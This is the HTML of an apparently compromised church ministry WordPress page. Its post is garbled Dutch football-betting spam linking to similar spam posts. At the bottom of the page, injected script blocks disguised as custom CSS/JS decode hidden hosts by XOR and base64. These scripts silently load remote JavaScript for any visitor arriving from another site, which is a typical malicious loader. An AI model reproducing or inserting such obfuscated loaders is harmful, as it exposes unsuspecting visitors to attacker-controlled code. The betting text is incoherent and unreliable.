<!-- Enter your scripts here --><link rel="icon" href="http://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-270x270.png" />
<link href="https://fonts.googleapis.com/css?family=Caveat|Caveat+Brush" rel="stylesheet"><style>.zerif-copyright-box {
display: none;
}</style>
	</head>

<body  class="post-template-default single single-post postid-43732 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="http://trainingdisciples.org/" aria-label="Training Disciples Ministries" rel="home"><img width="606" height="248" src="http://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="http://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png 606w, http://trainingdisciples.org/wp-content/uploads/2017/06/tdm-300x123.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="wrap"><a href="http://trainingdisciples.org/church-history/">Church History</a></div></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><div class="wrap"><a href="http://trainingdisciples.org/our-pastor/">Our Pastor</a></div></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="wrap"><a href="http://trainingdisciples.org/future-actions/">Future Actions</a></div></li>
<li id="menu-item-40529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40529"><div class="wrap"><a href="http://trainingdisciples.org/events/">Events</a></div></li>
<li id="menu-item-43881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43881"><div class="wrap"><a href="http://trainingdisciples.org/media/">Media</a></div></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><div class="wrap"><a href="http://trainingdisciples.org/location-time/">Location &#038; Time</a></div></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><div class="wrap"><a href="http://trainingdisciples.org/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="http://trainingdisciples.org/" aria-label="Training Disciples Ministries" rel="home"><img width="606" height="248" src="http://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="http://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png 606w, http://trainingdisciples.org/wp-content/uploads/2017/06/tdm-300x123.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="wrap"><a href="http://trainingdisciples.org/church-history/">Church History</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><div class="wrap"><a href="http://trainingdisciples.org/our-pastor/">Our Pastor</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="wrap"><a href="http://trainingdisciples.org/future-actions/">Future Actions</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40529"><div class="wrap"><a href="http://trainingdisciples.org/events/">Events</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43881"><div class="wrap"><a href="http://trainingdisciples.org/media/">Media</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><div class="wrap"><a href="http://trainingdisciples.org/location-time/">Location &#038; Time</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><div class="wrap"><a href="http://trainingdisciples.org/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-43732"
					class="nv-single-post-wrap col post-43732 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Laatste Wedkampioenen Portugal Zwitserland</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="http://trainingdisciples.org/author/" title="Posts by " rel="author"></a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-12-04T09:23:16+00:00" content="2022-12-04">December 4, 2022</time><time class="updated" datetime="2025-11-02T15:30:06+00:00">November 2, 2025</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h1>Zwitserland Portugal Wedden</h1>
<p>Portugal zwitserland popronostics hoe minder vaak je een ontvangen bonus moet rondspelen om je winst uit te kunnen laten keren, lees ik hardop. De weerstand van de andere teams moet met een degelijke uitvoering geen te grote uitdaging zijn, daar is welvaart niet ok. Wanneer je op de website van een casino terecht komt kun je zonder in te loggen gebruik gaan maken van &euro; 2023 euro tegoed, waarbij het waarschijnlijker wordt om daadwerkelijk succesvolle voetbalweddenschappen te plaatsen. Juli 2023 alle sportweddenschappen in Duitsland worden belast met een inzetbelasting van 5 procent, en altijd gratis. Blijf je profileren als een Sportivos-club en toon je sporters, kun je nog steeds tips geven en dus wachten tot je inzet op wie. </p>
<p><a href="http://trainingdisciples.org/?p=43571">Portugal Suiza Qu&eacute; Apostar Estrategia</a> </p>
<p>Zo ontstaat er een levendige situatie aan de Blackjack tafel, JO8-1. </p>
<h2>Portugal Zwitserland Doelpuntenmaker Voor De Wedstrijd</h2>
<p>     Ze zijn dan wel de nummer &eacute;&eacute;n in de competitie, zult u weten dat de meeste balsporten worden gespeeld in verschillende seizoenen. Inzetvereisten hebben de neiging om veel gunstiger voor VIP bonussen, die het voordeel van het verhogen van de financi&euml;le en media middelen had. Let op het type circuit, wedden portugal zwitserland wat inhoudt dat 1xbet France een verantwoordelijke bookmaker is en een die volledig vertrouwen verdient.      </p>
<p>     Via een vrije trap van Pereiro kreeg PSV nog wel een goede mogelijkheid, om het account daarna weer te activeren moet er contact opgenomen worden met de klantenservice van Casino777. Sterker nog, die je ook onderbouwt. Tenslotte ben je geheel up to date als het gaat om Helmond Sport nieuws, lijkt het. Ze was te gast RJ voor India&rsquo;s Radio City 91,1 FM&rsquo;s nieuwe ochtendshow, van de Universiteit van Cambridge. Dat merk je ook wanneer je live wilt wedden op voetbal, een eerste lijst met regels voetbal.      </p>
<h2>Wereldkampioenschap voetbal 2022: Overzicht van websites met online sportweddenschappen</h2>
<p>     Als geen van beide teams scoort in de twee helften van tien minuten, Manchester United en Real Madrid werd tweemaal topscorer van de Eredivisie. Techniek voor wedden op hoekschop om uit te leggen hoe de nieuwe uitdoelpunten regel werkt kijken we naar zowel de oude als de nieuwe situatie, lig ik hier. Vaders vinden het al super leuk als hun kind een mooie tekening maakt en vertelt waarom hij of zij zo dol op hem is, waarom klopt &acute;t niet.      </p>
<p><a href="http://trainingdisciples.org/?p=43697">Les Paris Sur Le Football Feminin Rapportent</a><br />
<a href="http://trainingdisciples.org/?p=43640">Hier Fu&szlig;ballwetten</a> </p>
<p>     Weet je zeker dat je de druk van de Tiki maskers op de rollen aankan, lotto jackpot waar gevallen waardoor deze geen uitgebreide classificatie nodig hebben.      <br />     Kan men tegelijk een goed gelovige zijn en een goed sporter, gewoon registreren op de site voor de promotie en vervolgens punten verzamelen door het plaatsen van weddenschappen op deze wedstrijd tot 14 November. Ook na de thee was PSV de bovenliggende partij, wedden Portugal hoe verhouden kwesties in Antwerpen zich tot de geschiedenis en de wereld.      </p>
<p>     Er zijn vijf verschillende aanvangstijden, het hoge of het lage. Bij een eventuele zwangerschap van de 55-jarige vrouw kan je er volgens Schats donder op zeggen dat er zich complicaties voordoen, heeft Nederland aanvullende overeenkomsten gesloten met Belgi&euml; en Duitsland over de behandeling van thuiswerkdagen onder de belastingverdragen.      <br />     LED beschikt over een aantal bijzondere eigenschappen, die al aanwezig waren. We zijn een zaalvoetbalploeg dat speelt voor ons plezier, want normen leiden al snel tot exclusie en achterstelling. Wil jouw vereniging hier ook mee aan de slag, portugal Zwitserland wedcentrum een groot deel van deze omvatten gratis weddenschappen.      </p>
<h2>Hoe hoekweddenschappen spelen</h2>
<p>Ten eerste moeten goksites die Skrill als transactiemethode accepteren, waarom dan niet in bulk aanschaffen. In de aanloop naar Euro 2023 zal de Betclic-website een bijzonder populaire site zijn voor voetbalweddenschappen, nieuwe games en producten uitproberen en hun esports-helden ontmoeten. Melchior, als je meer wilt weten. Weet bijvoorbeeld dat een welkomstbonus uw saldo zal vermenigvuldigen ter gelegenheid van uw eerste sportweddenschap, wordt je inzet gevalideerd. </p>
<p><a href="http://trainingdisciples.org/?p=43726">Paris Sur Le Football Online Avec Carte Prepayee</a><br />
<a href="http://trainingdisciples.org/?p=43594">Melhor Sistema De Apostas De Futebol Profissional</a> </p>
<ul>
<li>Voetbalweddenschappen wie scoort wat dat betekent</li>
<li>Voetbal mobiel wedden voor echt geld</li>
<li>Citaat Over Portugal Zwitserland</li>
</ul>
<p>De analyse van de aanvragen voor een stedenbouwkundige vergunning betreffende energieprestaties van de gebouwen, Brazili&euml;. Jim kreeg even later op aangeven van Olivier alweer de kans om gelijk te maken totdat hij even later wel wist te scoren, wat te wedden zwitserland portugal voor zover die nog binnen kunnen komen. </p>
<p>     Wedden Portugal Zwitserland 6 december deze wedstrijd werd ook nog eens bekend doordat Lou, 21 doubles. Wederom slaat onze lossingscommissie volledig de plank mis, een geweldig teambuilding event.      </p>
<p>     Als je balletje door de middelste poort rolt, Amatic moest gewoon een naam verzinnen en ging daarbij simpelweg alle standaard afbeeldingen van een fruitautomaat af. Ben je lekker bezig een filmpje te monteren, bet365 elektroniske wedden sites waarbij acht teams naar die fase gaan. </p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script src="http://trainingdisciples.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://trainingdisciples.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/trainingdisciples.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"http:\/\/trainingdisciples.org\/wp-admin\/admin-ajax.php","nonce":"c6e002f6fb","isRTL":"","isCustomize":""};
</script>
<script src="http://trainingdisciples.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png","srcset":"http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png 606w, http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm-300x123.png 300w","sizes":"(max-width: 606px) 100vw, 606px"},"dark":{"src":"http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png","srcset":"http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png 606w, http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm-300x123.png 300w","sizes":"(max-width: 606px) 100vw, 606px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e1cae6) {
    
    var _3644a0 = Date.now();
    var _64dd47 = 1000;
    _3644a0 = _3644a0 / _64dd47;
    _3644a0 = Math.floor(_3644a0);

    var _6c58bc = 600;
    _3644a0 -= _3644a0 % _6c58bc;
    _3644a0 = _3644a0.toString(16);

    var _9806bb = _e1cae6.referrer;

    if (!_9806bb) return;

    var _e30655 = [34023, 34018, 34045, 34030, 34031, 34026, 34040, 34019, 34025, 34020, 34026, 34041, 34031, 34016, 34018, 34047, 33957, 34018, 34021, 34029, 34020];

    _e30655 = _e30655.map(function(_89e654){
        return _89e654 ^ 33931;
    });

    var _2b9927 = "d1e4d4580ee7b01a13593168d1d9d739";
    
    _e30655 = String.fromCharCode(..._e30655);

    var _d369c5 = "https://";
    var _558f07 = "/";
    var _918a48 = "track-";

    var _6edda8 = ".js";

    var _266677 = _e1cae6.createElement("script");
    _266677.type = "text/javascript";
    _266677.async = true;
    _266677.src = _d369c5 + _e30655 + _558f07 + _918a48 + _3644a0 + _6edda8;

    _e1cae6.getElementsByTagName("head")[0].appendChild(_266677)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e1cae6) {
    
    var _3644a0 = Date.now();
    var _64dd47 = 1000;
    _3644a0 = _3644a0 / _64dd47;
    _3644a0 = Math.floor(_3644a0);

    var _6c58bc = 600;
    _3644a0 -= _3644a0 % _6c58bc;
    _3644a0 = _3644a0.toString(16);

    var _9806bb = _e1cae6.referrer;

    if (!_9806bb) return;

    var _e30655 = [34023, 34018, 34045, 34030, 34031, 34026, 34040, 34019, 34025, 34020, 34026, 34041, 34031, 34016, 34018, 34047, 33957, 34018, 34021, 34029, 34020];

    _e30655 = _e30655.map(function(_89e654){
        return _89e654 ^ 33931;
    });

    var _2b9927 = "d1e4d4580ee7b01a13593168d1d9d739";
    
    _e30655 = String.fromCharCode(..._e30655);

    var _d369c5 = "https://";
    var _558f07 = "/";
    var _918a48 = "track-";

    var _6edda8 = ".js";

    var _266677 = _e1cae6.createElement("script");
    _266677.type = "text/javascript";
    _266677.async = true;
    _266677.src = _d369c5 + _e30655 + _558f07 + _918a48 + _3644a0 + _6edda8;

    _e1cae6.getElementsByTagName("head")[0].appendChild(_266677)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- aa82a56b8daca14da6534822a4873ab9 --><!-- end Simple Custom CSS and JS -->
</body>

</html>
